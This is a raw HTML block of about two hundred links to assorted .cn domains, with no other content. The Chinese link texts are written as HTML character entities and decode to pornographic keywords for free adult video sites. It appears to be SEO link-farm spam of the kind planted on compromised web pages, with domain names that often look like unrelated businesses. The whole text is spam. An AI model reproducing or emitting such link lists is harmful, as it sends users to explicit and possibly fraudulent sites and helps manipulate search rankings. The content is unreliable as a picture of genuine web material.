<a href="http://jinxinguanggao.cn" target="_blank">911&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.jk123.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;</a>|
<a href="http://m.lndyj.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://zxpj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lbqjsj.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5F71;&#x89C6;</a>|
<a href="http://m.yplh.com.cn" target="_blank">&#x56FD;&#x4EA7;crm&#x7CFB;&#x7EDF;91&#x5728;&#x7EBF;</a>|
<a href="http://www.shmaijie.net.cn" target="_blank">&#x8272;&#x4E5D;&#x4E5D;</a>|
<a href="http://m.neifuding.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x7F51;&#x7AD9;</a>|
<a href="http://gzyjt.net.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://hdydb.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ssgxjy.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.ksrct.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.sdgangwan.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x770B;av</a>|
<a href="http://sejinllc.com.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.taipan3.cn" target="_blank">&#x97E9;&#x56FD;&#x7406;&#x4F26;&#x5927;&#x7247;&#x7406;&#x4F26;&#x7247;</a>|
<a href="http://www.lighthi.cn" target="_blank">91&#x6A31;&#x82B1;</a>|
<a href="http://www.bjzlx.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://www.fpps.cn" target="_blank">&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.wanke188.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://outdoxdc.cn" target="_blank">&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://yidao.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://solarson.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.fshongfei.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;&#x6768;</a>|
<a href="http://hzhaoxudongx.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://m.zhifon.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://www.lndyj.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;xxx&#x4E00;&#x533A;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://m.clcy.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://m.wzy99.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://badal.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x89C6;&#x9891;&#x4EBA;app&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</a>|
<a href="http://www.d116.cn" target="_blank">&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://m.jycl.net.cn" target="_blank">91&#x7389;&#x8DB3;&#x811A;&#x4EA4;&#x5AE9;&#x811A;&#x4E2B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.88sf.cn" target="_blank">&#x90BB;&#x5BB6;&#x6709;&#x5973;4&#x5B8C;&#x6574;&#x7248;&#x7535;&#x5F71;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.dqchem.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mayaart.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.samhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x8F6F;&#x4EF6;&#x4E1D;&#x74DC;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.isphere.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.bn168.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://shmaibojidian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;</a>|
<a href="http://m.mingyu123.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x65E0;&#x7801;</a>|
<a href="http://m.vot.net.cn" target="_blank">&#x4E5D;&#x4E5D;&#x8272;</a>|
<a href="http://m.prwm.com.cn" target="_blank">91&#x8C03;&#x6559;&#x6253;&#x5C41;&#x80A1;xxxx&#x7F51;&#x7AD9;</a>|
<a href="http://www.strat.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jgll.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongweili.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zyship.com.cn" target="_blank">&#x5348;&#x591C;&#x79CB;&#x971E;</a>|
<a href="http://m.shcry.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://m.jyprj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://m.huifenggangqiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;</a>|
<a href="http://m.ljxmly.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uetc.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x516D;&#x6708;</a>|
<a href="http://wanxinbao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://www.issec.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x9AD8;&#x6E05;av</a>|
<a href="http://m.whjlm.cn" target="_blank">&#x9999;&#x6E2F;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://www.wfhhfs.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yf1688.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://www.zk1718.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m.888sd.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sunel.cn" target="_blank">&#x7279;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x7EA7;aaaa&#x7231;&#x6BDB;&#x7247;</a>|
<a href="http://www.szsbw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7801;&#x65E0;&#x4EBA;&#x5BA2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m.kangtaigroup1.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mboh.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6210;&#x4EBA;</a>|
<a href="http://www.shmaijie.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://www.huiyi66.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://gzjiegang.cn" target="_blank">&#x65E5;&#x6279;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.whsanhe.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://hbxyjd.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;av</a>|
<a href="http://m.qzzz.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.365tr.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5C11;&#x5987;</a>|
<a href="http://www.besttool.net.cn" target="_blank">&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ggsccj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E73;&#x5DE8;&#x7801;&#x65E0;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dongfangmeixu.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://taxifu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://m.tlt.net.cn" target="_blank">&#x4F26;&#x7406;&#x300A;&#x7981;&#x5FCC;12&#x300B;</a>|
<a href="http://sincerelabel.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;hd19</a>|
<a href="http://m.foucuan.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.vot.net.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x770B;</a>|
<a href="http://m.techbase.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://m.reaton.com.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://00tk.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://www.evergreenfood.net.cn" target="_blank">&#x5C11;&#x7237;&#x88AB;&#x8C03;&#x6559;&#x5BA4;&#x8DEA;&#x8DB4;sm&#x7537;&#x7537;</a>|
<a href="http://bestermy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://m.gzhuihuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.kdan.com.cn" target="_blank">99&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.maolve.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://whzhifei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://oxmy.com.cn" target="_blank">&#x56FD;&#x5185;av&#x5728;&#x7EBF;</a>|
<a href="http://www.waterlase.net.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.lxsports.cn" target="_blank">&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lnzyhd.cn" target="_blank">hd&#x6781;&#x54C1;free&#x6027;xxx&#x62A4;&#x58EB;</a>|
<a href="http://m.meikunwood.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hzhc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://www.ic-led.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tjjiewen.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.wlhl88.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://m.zhifon.com.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.garments.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hesibond.com.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.meikunwood.cn" target="_blank">&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x9ED1;&#x4EBA;&#x731B;&#x4EA4;</a>|
<a href="http://laqd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://fluidsources.cn" target="_blank">&#x5F88;&#x5F88;&#x5E72;</a>|
<a href="http://www.sdlnyd.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.lm-jr.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zdtyn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lyzxgybc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;</a>|
<a href="http://fuzttly.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://m.winneropto.net.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x65E5;</a>|
<a href="http://palmview.cn" target="_blank">&#x6D3B;&#x5927;&#x5668;&#x7C97;np&#x9AD8;h&#x4E00;&#x5973;&#x591A;&#x592B;</a>|
<a href="http://www.sapianwang.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://m.szkansai.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.sv-oak.cn" target="_blank">&#x90BB;&#x5C45;&#x516C;&#x4E0E;&#x6211;&#x505A;&#x7230;</a>|
<a href="http://888sd.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://szjswh.cn" target="_blank">&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.xietoo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4ECA;&#x591C;</a>|
<a href="http://www.ke96.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://e0311.cn" target="_blank">&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xishaji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5929;&#x5802;</a>|
<a href="http://www.nsxd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.fshckj.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://m.flchem.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;hd&#x8C03;&#x6559;</a>|
<a href="http://jf6677.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>|
<a href="http://www.xz-inv.cn" target="_blank">&#x5728;&#x7EBF;&#x7231;&#x60C5;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://www.zgote.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://m.flexmarble.cn" target="_blank">&#x8001;&#x592A;&#x8272;hd&#x8272;&#x8001;&#x592A;hd</a>|
<a href="http://www.taipan3.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tehongfamen.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://m.tianxiatex.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://m.hnzd.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://m.hrdlad.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;</a>|
<a href="http://zhongxu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://m.zhaoqimuye.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://m.etangsh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.wgabcu.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.shanghaizhaohong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.mmnk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7248;&#x6B27;&#x7F8E;&#x5DDE;</a>|
<a href="http://m.flexmarble.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://m.jiugong-cn.cn" target="_blank">&#x624B;&#x673A;&#x514D;&#x8D39;&#x770B;av</a>|
<a href="http://m.wirenet.com.cn" target="_blank">hd&#x6781;&#x54C1;free&#x6027;xxx&#x62A4;&#x58EB;</a>|
<a href="http://www.zjctc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6DFB;&#x6DFB;&#x9AD8;&#x6F6E;a&#x7247;www</a>|
<a href="http://a-ray.cn" target="_blank">&#x4E5D;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://www.aphg.cn" target="_blank">&#x8349;&#x8393;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shrecom.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://m.yqyxsz.cn" target="_blank">&#x4E45;&#x4E45;99&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.zhuanghuang123.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;</a>|
<a href="http://szla.com.cn" target="_blank">&#x5C11;&#x5987;&#x771F;&#x4EBA;&#x76F4;&#x64AD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.fastmould.cn" target="_blank">&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.lubemate.com.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sw-net.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x7230;xxx&#x2179;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://www.siniasc.cn" target="_blank">&#x91D1;&#x6885;&#x74F6;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhyhk.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.zuizhui.cn" target="_blank">&#x519B;&#x4EBA;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://sxqzy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://m.qdscad.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://m.dx-xinxi.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m.sxnqp.com.cn" target="_blank">&#x514D;&#x8D39;h&#x6F2B;&#x7981;&#x6F2B;&#x5929;&#x5929;&#x5802;</a>|
<a href="http://tzhxrhy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;av&#x7F51;</a>|
<a href="http://www.guironggou.cn" target="_blank">3d&#x6781;&#x4E50;&#x5B9D;&#x9274;&#x56FD;&#x8BED;&#x7248;&#x89C2;&#x770B;</a>|
<a href="http://m.hspt.net.cn" target="_blank">&#x65E5;&#x672C;&#x4F0A;&#x4EBA;&#x7F51;</a>|
<a href="http://www.shdaoyi.com.cn" target="_blank">&#x6781;&#x54C1;91&#x5C24;&#x7269;&#x88AB;&#x556A;&#x5230;&#x547B;&#x541F;&#x55B7;&#x6C34;&#x6F2B;&#x753B;</a>|
<a href="http://www.hshuayu.net.cn" target="_blank">aaa&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://szklf.cn" target="_blank">&#x6B27;&#x6D32;&#x505A;&#x53D7;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.szdajing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://eidy.cn" target="_blank">99&#x70ED;&#x6700;&#x65B0;</a>|
<a href="http://m.czdy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x65E5;</a>|
<a href="http://www.sdtjl168.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m.koyen.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x8349;&#x539F;</a>|
<a href="http://www.nonkon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av</a>|
<a href="http://huayinggroup.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53CC;&#x6027;&#x4EBA;&#x5996;o0</a>|
<a href="http://www.bcfj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;</a>|
<a href="http://m.lbqjsj.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hotgis.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7F9E;&#x7F9E;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x56FE;&#x7247;</a>|
<a href="http://m.shwxsteel.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://m.bearingbiz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;</a>|
<a href="http://m.nbhima.cn" target="_blank">&#x5F00;&#x5FC3;&#x6FC0;&#x60C5;&#x7AD9;</a>|
<a href="http://m.shazen.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;</a>|
<a href="http://fengdan.net.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7535;&#x89C6;&#x5267;</a>|
<a href="http://m.jsbz0769.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7F51;</a>|
<a href="http://www.lnicp.com.cn" target="_blank">&#x7F8E;&#x5973;&#x9760;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://ubuntu-server.cn" target="_blank">&#x4E9A;&#x6D32;&#x540C;&#x6027;gay&#x6FC0;&#x60C5;&#x65E0;&#x5957;</a>|
<a href="http://m.ycalarm.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x8273;&#x5973;</a>|
<a href="http://m.anyujiaoyu.com.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yzydth.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x6027;&#x52A8;&#x4EA4;&#x03B1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://m.dongyangzhuce.cn" target="_blank">&#x4E45;&#x4E45;er</a>|
<a href="http://m.wwwyyy.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5F71;</a>|
<a href="http://ubuntu-server.cn" target="_blank">91&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://m.diagra.cn" target="_blank">&#x8D85;&#x78B0;av&#x5728;&#x7EBF;</a>|
<a href="http://delinson.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://m.huayide.cn" target="_blank">&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://cmmr.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;av</a>|
<a href="http://m.wanke188.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
